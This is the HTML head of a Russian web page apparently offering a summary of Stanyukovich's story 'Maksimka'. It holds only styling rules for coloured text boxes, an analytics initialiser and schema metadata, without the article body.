

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/
body_size: 22401
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Cтанюкович «Максимка» — краткое содержание рассказа для читательского дневника читать и слушать краткий пересказ</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#webpage","url":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/","inLanguage":"ru-RU","name":"Cтанюкович «Максимка» — краткое содержание рассказа","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#breadcrumblist"},"datePublished":"2020-12-07T07:47:59+03:00","dateModified":"2020-12-07T08:28:23+03:00"},{"@type":"Article","@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#article","isPartOf":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#webpage"},"author":{"@id":"https://just-moment.ru/author/admin/#author"},"headline":"Cтанюкович «Максимка» — краткое содержание рассказа","datePublished":"2020-12-07T07:47:59+03:00","dateModified":"2020-12-07T08:28:23+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Краткие содержания"},{"@type":"Person","@id":"https://just-moment.ru/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/","url":"https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/","name":"Cтанюкович «Максимка» — краткое содержание рассказа"}}]}]}
  </script>
